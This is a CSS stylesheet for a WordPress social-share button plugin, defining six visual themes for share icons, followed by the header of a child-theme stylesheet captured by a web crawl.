	border-top-left-radius: 3px;
    border-top-right-radius: 3px;

    transition: all 0.5s ease-in-out;
	-webkit-transition:all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition:all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
}

.apss-theme-1 .apss-single-icon:hover .apss-icon-block:before{
	width:0;
}

.apss-theme-1 .apss-single-icon a{
	 position: relative;
	 display: block;
     float: left;
     margin: 10px;
}

.apss-theme-1  .count {
    background-color: #f7f7f7;
    border: 1px solid #dcdcdc;
    border-radius: 4px;
    color: #666666;
    font-size: 14px;
   /* height: 20px;*/
    padding: 3px 5px;
    line-height:1;
    position: absolute;
    text-align: center;
    top: 0px;
    min-width: 60px;
    left: 50%;
    margin-left:-30px;
    opacity:0;
    filter: alpha(opacity=0);/*ie8*/
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;


    transition: all 0.5s ease-in-out;
	-webkit-transition:all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition:all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
}

.apss-theme-1  .apss-single-icon a:hover .count {
	opacity:1;
	filter: alpha(opacity=100);/*ie8*/
	top: -32px;
}

.apss-theme-1 .count:after {
    background:url(../images/arrow.png) no-repeat;
    width:20px;
    height:10px;
    bottom: -10px;
    content: "";
    left: 50%;
    margin-left: -10px;
    position: absolute;
}

.entry-content .apss-social-share.apss-theme-1 a:hover, .entry-content .apss-social-share.apss-theme-1 a:focus{
	border:none;
}

.apss-theme-1 .apss-icon-block .fa {
     min-width:22px;
}

.apss-icon-block .fa {
    text-align: center;
    vertical-align: middle;
}

.apss-theme-1 .apss-facebook .fa{
	color:#3b5998;
}

.apss-theme-1 .apss-facebook .apss-icon-block:before{
	border-top:2px solid #3b5998;
}

.apss-theme-1 .apss-twitter .fa{
	color:#1dcaff;
}

.apss-theme-1 .apss-twitter .apss-icon-block:before{
	border-top:2px solid #1dcaff;
}

.apss-theme-1 .apss-google-plus .fa{
	color:#dd4b39;
}

.apss-theme-1 .apss-google-plus .apss-icon-block:before{
	border-top:2px solid #dd4b39;
}

.apss-theme-1 .apss-pinterest .fa{
	color:#C92228;
}

.apss-theme-1 .apss-pinterest  .apss-icon-block:before{
	border-top:2px solid #C92228;
}

.apss-theme-1 .apss-linkedin .fa{
	color:#3f729b;
}

.apss-theme-1 .apss-linkedin .apss-icon-block:before{
	border-top:2px solid #3f729b;
}

.apss-theme-1 .apss-digg .fa{
	color:#2169a8;
}

.apss-theme-1 .apss-digg .apss-icon-block:before{
	border-top:2px solid #2169a8;
}

.apss-theme-1 .apss-print .fa{
	color:#5e5959;
}

.apss-theme-1 .apss-print .apss-icon-block:before{
	border-top:2px solid #5e5959;
}

.apss-theme-1 .apss-email .fa{
	color:#8f8f8f;
}

.apss-theme-1 .apss-email .apss-icon-block:before{
	border-top:2px solid #8f8f8f;
}

.apss-theme-1 .apss-single-icon.apss-print a .count{
	display:none;
}

.apss-theme-1 .apss-single-icon.apss-email a .count{
	display:none;
}



/**********************************************THEME 2 CSS ************************************************************/

.apss-theme-2 .apss-share{
	display:none;
}

.apss-theme-2 .apss-single-icon a{
	position: relative;
	display: block;
    float: left;
    margin: 10px 8px;
    color:#fff;
}

.apss-theme-2 .apss-icon-block{
	font-size:14px;
    position: relative;
    min-width: 207px;
}

.apss-theme-2 .apss-single-icon .fa{
	color: #fff;
    font-size: 20px;
    line-height: 29px;
    min-width: 38px;
    vertical-align: top;
    padding: 3px 0;
    position:relative;
    height:35px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;

    transition: all 0.5s ease-in-out;
	-webkit-transition:all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition:all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
}

.apss-theme-2 .apss-single-icon .fa:before{
	left: 55%;
    margin-left: -19px;
    position: absolute;
    text-align: center;
    width: 35px;
    transform:rotate(0deg);
    -ms-transform: rotate(0deg);
    -webkit-transform: rotate(0deg); 

    transition: all 0.5s ease-in-out;
	-webkit-transition:all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition:all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
}

.apss-theme-2 .apss-single-icon a:hover .fa:before{
    transform:rotate(360deg);
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);  
}

.apss-theme-2 .apss-social-text {
    display: inline-block;
    line-height: 29px;
    vertical-align: middle;
    padding: 3px 9px;
    margin:0 0 0 -4px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.apss-theme-2 .apss-facebook .fa{
	border-right:1px solid #28447d;
}

.apss-theme-2 .apss-facebook .apss-social-text {
	border-left:1px solid #476dbe;
}


.apss-facebook .apss-icon-block{
	background-color:#3b5998;
}

.apss-twitter .apss-icon-block{
	background-color:#1dcaff;
}

.apss-theme-2 .apss-twitter .fa{
	border-right:1px solid #1ca2cb;
}

.apss-theme-2 .apss-twitter .apss-social-text {
	border-left:1px solid #77dfff;
}

.apss-google-plus .apss-icon-block{
	background-color:#dd4b39;
}

.apss-theme-2 .apss-google-plus .fa{
	border-right:1px solid #b73c2c;
}

.apss-theme-2 .apss-google-plus .apss-social-text {
	border-left:1px solid #f57060;
}

.apss-pinterest .apss-icon-block{
	background-color:#C92228;
}

.apss-theme-2 .apss-pinterest .fa{
	border-right:1px solid #a23034;
}

.apss-theme-2 .apss-pinterest .apss-social-text {
	border-left:1px solid #c84146;
}

.apss-linkedin .apss-icon-block{
	background-color:#3f729b;
}

.apss-theme-2 .apss-linkedin .fa{
	border-right:1px solid #365a76;
}

.apss-theme-2 .apss-linkedin .apss-social-text {
	border-left:1px solid #5391c2;
}

.apss-digg .apss-icon-block{
	background-color:#2169a8;
}

.apss-theme-2 .apss-digg .fa{
	border-right:1px solid #1f588a;
}

.apss-theme-2 .apss-digg .apss-social-text {
	border-left:1px solid #3785ca;
}

.apss-print .apss-icon-block{
	background-color:#5e5959;
}

.apss-theme-2 .apss-print .fa{
	border-right:1px solid #474747;
}

.apss-theme-2 .apss-print .apss-social-text {
	border-left:1px solid #696161;
}

.apss-email .apss-icon-block{
	background-color:#8f8f8f;
}

.apss-theme-2 .apss-email .fa{
	border-right:1px solid #717171;
}

.apss-theme-2 .apss-email .apss-social-text {
	border-left:1px solid #a1a1a1;
}

.apss-theme-2 .count {
    background-color: #f7f7f7;
    border: 1px solid #dcdcdc;
    border-radius: 4px;
    color: #666666;
    font-size: 14px;
    line-height: 1;
    min-width: 55px;
    opacity: 0;
    filter: alpha(opacity=0);/*ie8*/
    padding: 10px 5px;
    position: absolute;
    right:0px;
    text-align: center;
    top: 0;
    z-index: 1;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    transition: all 0.5s ease-in-out;
	-webkit-transition:all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition:all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
}

.apss-theme-2 .apss-single-icon a:hover .count {
	opacity:1;
	 filter: alpha(opacity=100);/*ie8*/
	 right: -67px;
}

.apss-theme-2 .count:after {
    background:url(../images/left-arrow.png) no-repeat;
    width:10px;
    height:20px;
    bottom: -10px;
    content: "";
    top: 50%;
    left: -10px;
    margin-top: -10px;
    position: absolute;
}

.apss-theme-2 .apss-single-icon.apss-print a:hover .count{
	display:none;
}

.apss-theme-2 .apss-single-icon.apss-email a:hover .count{
	display:none;
}

/**********************************************THEME 3 CSS ************************************************************/

.apss-theme-3 .apss-share{
	display:none;
}

.apss-theme-3 .apss-single-icon a{
	position: relative;
	display: block;
    float: left;
    margin: 7px 1.5px;
    color:#fff;
}

.apss-theme-3 .apss-single-icon a .apss-icon-block{
	font-size:13px;
    position: relative;
    border-radius: 36px;
    float: left;
    z-index: 5;
    height:36px;
    width:36px;
}

.apss-theme-3 .apss-single-icon a:hover .apss-icon-block{
    width:auto;
}

.apss-theme-3 .apss-single-icon .fa{
	color: #fff;
    font-size: 20px;
    line-height:1;
    min-width:36px;
    min-height:36px;
    vertical-align: top;
    padding: 8px 0 0;
   	/*padding: 8px 0px 8px 0px;*/
    position:relative;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.apss-theme-3 .apss-social-text {
    display: inline-block;
    line-height: 1;
    opacity: 0;
    padding: 11px 0 0;
    filter: alpha(opacity=0);/*ie8*/
    width: 0;
    font-size:0;

    transition: opacity 0.8s ease-in-out;
	-webkit-transition:opacity 0.8s ease-in-out;
    -moz-transition: opacity 0.8s ease-in-out;
    -o-transition:opacity 0.8s ease-in-out;
    -ms-transition:opacity 0.8s ease-in-out;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.apss-theme-3 .apss-single-icon a:hover .apss-social-text {
    display: inline-block;
    line-height: 1;
    font-size:13px;
    opacity: 1;
     filter: alpha(opacity=100);/*ie8*/
     width: auto;
     position: relative;
}

.apss-theme-3 .count {
    border-bottom-right-radius: 36px;
    border-top-right-radius: 36px;
   	float: left;
    font-size: 0px;
    line-height: 1;
    text-align: center;
    width: 0px;
    opacity: 0;
    filter: alpha(opacity=0);/*ie8*/
    right:0;
    z-index: 4;
}

.apss-theme-3 .apss-single-icon a:hover .count {
	min-width: 36px;
    opacity: 1;
    padding: 11px 10px;
    filter: alpha(opacity=100);/*ie8*/
    width: auto;
    font-size:14px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.apss-theme-3 .apss-single-icon.apss-print a:hover .count{
	min-height: 36px;
	display: none;
}

.apss-theme-3 .apss-single-icon.apss-email a:hover .count{
	min-height: 36px;
	display: none;
}

.apss-theme-3  .apss-single-icon a{
	border-radius:36px;
}

.apss-theme-3  .apss-single-icon a:hover{
	padding-right:9px;
}

.apss-theme-3  .apss-facebook a{
	background-color:#3b5998;
}

.apss-theme-3 .apss-twitter a{
	background-color:#1dcaff;
}

.apss-theme-3 .apss-google-plus a{
	background-color:#dd4b39;
}

.apss-theme-3 .apss-pinterest a{
	background-color:#C92228;
}

.apss-theme-3 .apss-linkedin a{
	background-color:#3f729b;
}

.apss-theme-3 .apss-digg a{
	background-color:#2169a8;
}

.apss-theme-3 .apss-print a{
	background-color:#5e5959;
}

.apss-theme-3 .apss-email a{
	background-color:#8f8f8f;
}

.apss-theme-3 .apss-single-icon .apss-icon-block{
	background:none;
}

/**********************************************THEME 4 CSS ************************************************************/

.apss-theme-4 .apss-share{
	display:none;
}

.apss-theme-4 .apss-single-icon a{
	position: relative;
	display: block;
    float: left;
    margin:8px;
    color:#fff;
    min-height:60px;
}

.apss-theme-4 .apss-icon-block{
    border-radius: 36px;
    margin: 0 auto;
    position: relative;
    width: 36px;
    height:36px;
}

.apss-theme-4 .apss-single-icon .fa{
	color: #fff;
    font-size: 20px;
    line-height:1;
    min-width:36px;
    vertical-align: top;
    padding: 8px 0px 8px 0px;
    position:relative;
    transition: all 0.5s ease-in-out;
	-webkit-transition:all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition:all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.apss-theme-4 .apss-social-text {
    display:none;
}

.apss-theme-4 .count {
   
    color: #2d2d2d;
    font-family: arial;
    font-size: 14px;
    line-height: 24px;
    text-align: center;

    transition: all 0.5s ease-in-out;
	-webkit-transition:all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition:all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
}

.apss-theme-4 .apss-single-icon a:hover .apss-icon-block:after{
	background: none repeat scroll 0 0 #fff;
    border-radius: 100%;
    content: "";
    height: 100%;
    left: -3px;
    position: absolute;
    top: -3px;
     transition: all 0.5s ease-in-out;
	-webkit-transition:all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition:all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;

    width: 100%;
}

.apss-theme-4 .apss-single-icon a:hover .fa {
    z-index: 5;
}

.apss-theme-4 .apss-facebook a:hover .fa{
	color:#3b5998;
}
.apss-theme-4 .apss-twitter a:hover .fa{
	color:#1dcaff;
}
.apss-theme-4 .apss-google-plus a:hover .fa{
	color:#dd4b39;
}
.apss-theme-4 .apss-pinterest a:hover .fa{
	color:#C92228;
}
.apss-theme-4 .apss-linkedin a:hover .fa{
	color:#3f729b;
}
.apss-theme-4 .apss-digg a:hover .fa{
	color:#2169a8;
}

.apss-theme-4 .apss-print a:hover .fa{
	color:#5e5959;
}
.apss-theme-4 .apss-email a:hover .fa{
	color:#8f8f8f;
}

.apss-theme-4 .apss-single-icon.apss-print .count{
	display:none;
}

.apss-theme-4 .apss-single-icon.apss-email .count{
	display:none;
}

/**********************************************THEME 5 CSS ************************************************************/

.apss-theme-5 .apss-social-text{
	display:none;
}

.apss-theme-5 .apss-single-icon a{
	border-radius: 76px;
    color: #fff;
    display: block;
    float: left;
    height: 76px;
    margin: 5px;
    padding: 9px;
    position: relative;
    width: 76px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.apss-theme-5 .apss-icon-block{
   
    position: relative;
}

.apss-theme-5 .apss-single-icon .fa{
	color: #fff;
    font-size: 22px;
    line-height:1;
    position:relative;
    transition: all 0.5s ease-in-out;
	-webkit-transition:all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition:all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    display: block;
}

.apss-theme-5 .apss-share{
	display: block;
    font-size: 13px;
    text-align: center;
    line-height: 1;
    padding: 3px 0 2px;
    text-transform: capitalize;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.apss-theme-5 .count{
	display: block;
    font-size: 13px;
    text-align: center;
    line-height: 1;
    padding: 2px;
}

.apss-theme-5 .apss-facebook a{
	background-color:#3b5998;
}

.apss-theme-5 .apss-facebook a:hover{
	color:#3b5998;
	border:2px solid #3b5998;
}

.apss-theme-5 .apss-facebook a:hover .fa{
	color:#3b5998;
}

.apss-theme-5 .apss-twitter a{
	background-color:#1dcaff;
}

.apss-theme-5 .apss-twitter a:hover{
	color:#1dcaff;
	border:2px solid #1dcaff;
}

.apss-theme-5 .apss-twitter a:hover .fa{
	color:#1dcaff;
}

.apss-theme-5 .apss-google-plus a{
	background-color:#dd4b39;
}

.apss-theme-5 .apss-google-plus a:hover{
	color:#dd4b39;
	border:2px solid #dd4b39;
}

.apss-theme-5 .apss-google-plus a:hover .fa{
	color:#dd4b39;
}

.apss-theme-5 .apss-pinterest a{
	background-color:#C92228;
}

.apss-theme-5 .apss-pinterest a:hover{
	color:#C92228;
	border:2px solid #C92228;
}

.apss-theme-5 .apss-pinterest a:hover .fa{
	color:#C92228;
}

.apss-theme-5 .apss-linkedin a{
	background-color:#3f729b;
}

.apss-theme-5 .apss-linkedin a:hover{
	color:#3f729b;
	border:2px solid #3f729b;
}

.apss-theme-5 .apss-linkedin a:hover .fa{
	color:#3f729b;
}

.apss-theme-5 .apss-digg a{
	background-color:#2169a8;
	
}

.apss-theme-5 .apss-digg a:hover{
	color:#2169a8;
	border:2px solid #2169a8;
}

.apss-theme-5 .apss-digg a:hover .fa{
	color:#2169a8;
}

.apss-theme-5 .apss-print a{
	background-color:#5e5959;
}

.apss-theme-5 .apss-print a:hover{
	color:#5e5959;
	border:2px solid #5e5959;
}

.apss-theme-5 .apss-print a:hover .fa{
	color:#5e5959;
}

.apss-theme-5 .apss-email a{
	background-color:#8f8f8f;
}

.apss-theme-5 .apss-email a:hover{
	color:#8f8f8f;
	border:2px solid #8f8f8f;
}

.apss-theme-5 .apss-email a:hover .fa{
	color:#8f8f8f;
	
}

.apss-theme-5 .apss-single-icon a:hover{
	background-color:#fff;
}

.apss-theme-5 .apss-single-icon .apss-icon-block{
	background:none;
}

.apss-theme-5 .apss-single-icon.apss-print .count{
	display:none;
}

.apss-theme-5 .apss-single-icon.apss-email .count{
	display:none;
}

.apss-share-text{
  opacity: 0.4;
  line-height: 16px;
  color: #333;
  font-size: 14px;
  font-family: 'Open Sans', sans-serif;
  margin-left: 9px;
}



/**********************************************THEME 6 CSS ************************************************************/

.apss-theme-6 .apss-social-text{
    display:none;
}

.apss-theme-6 .apss-share{
    display: none;
}

.apss-theme-6 .apss-single-icon {
    border-bottom: none;
        margin-bottom: 20px;
    display: inline-block;
 }
.apss-theme-6 .apss-single-icon a{
   
    color: #fff;
    display: block;
    float: left;
    height: 30px;
    margin: 5px;
    padding: 5px;
    position: relative;
    width: 30px;
    background: none !important;
    text-align: center;
    vertical-align: middle;
    line-height: 30px;
 }

    .apss-theme-6 .apss-single-icon a:before{
         content: '';
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    background-color: #E6E6E6;
    width: 33px;
    height: 33px;
    display: inline-block;
    position: absolute;
    left: 50%;
    margin-left: -17px;
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;

    }
 

.apss-theme-6 .apss-single-icon .apss-icon-block{
       vertical-align: middle;
    line-height: 46px;
    display: inline-block;
}
 

.apss-theme-6 .apss-icon-block{
   
    position: relative;
}

.apss-theme-6 .apss-single-icon .fa{
        color: #8A8A8A;
    font-size: 17px;
    line-height: 1;
    position: relative;
    display: block;
}



.apss-theme-6 .apss-share{
    
    font-size: 13px;
    text-align: center;
    line-height: 1;
    padding: 3px 0 2px;
    text-transform: capitalize;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.apss-theme-6 .count{
    display: block;
    font-size: 13px;
    text-align: center;
 
    padding: 2px;
 
    color: #000;
    margin-top: 5px
 
}


.apss-theme-6 .apss-icon-block a:hover .fa, .apss-theme-6 .apss-single-icon:hover .fa{
    color:#fff;
}

.apss-theme-6 .apss-facebook a:hover:before {
    background-color:#3b5998;
}


.apss-theme-6 .apss-twitter a:hover:before {
    background-color:#1dcaff;
}
 

.apss-theme-6 .apss-google-plus a:hover:before {
    background-color:#dd4b39;
}

 
.apss-theme-6 .apss-pinterest a:hover:before {
    background-color:#C92228;
}

 

.apss-theme-6 .apss-linkedin a:hover:before {
    background-color:#3f729b;
}
 
.apss-theme-6 .apss-digg a:hover:before {
    background-color:#2169a8;
    
} 
.apss-theme-6 .apss-print a:hover:before {
    background-color:#5e5959;
}

 
.apss-theme-6 .apss-email a:hover:before {
    background-color:#8f8f8f;
} 

.apss-theme-6 .apss-single-icon a:hover{
    background-color:#fff;
}

.apss-theme-6 .apss-single-icon .apss-icon-block{
    background:none;
}

.apss-theme-6 .apss-single-icon.apss-print .count{
    display:none;
}

.apss-theme-6 .apss-single-icon.apss-email .count{
    display:none;
}

.apss-share-text{
  opacity: 0.4;
  line-height: 16px;
  color: #333;
  font-size: 14px;
  font-family: 'Open Sans', sans-serif;
  margin-left: 9px;
}




/************************************************responsive*************************************************************/


@media screen and (max-width:768px){

.apss-theme-3 .apss-single-icon {
    display: inline-block;
    width: 50%;
}
}

@media screen and (max-width:480px){

.apss-theme-3 .apss-single-icon {
    display: inline-block;
    width: 100%;
    clear: both;
}

}





--- FILE ---
content_type: text/css
request_url: http://westernhomes.org/wp-content/themes/pinboard-child/style.css
body_size: 158
content:
/*
Theme Name: Pinboard Child
Template: pinboard
Author: Child Theme Configurator
Version: 1.0.1447110194
Updated: 2015-11-09 23:03:14
*/

@charset "UTF-8";

